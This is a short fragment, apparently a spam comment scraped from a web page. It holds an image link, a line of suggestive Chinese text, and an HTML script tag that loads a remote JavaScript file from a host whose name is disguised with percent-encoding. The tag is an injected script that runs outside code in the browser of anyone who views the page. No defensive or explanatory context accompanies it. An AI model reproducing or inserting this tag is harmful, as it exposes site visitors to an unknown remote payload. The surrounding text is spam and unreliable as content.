 舔舔舔,任何一滴都不放过<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>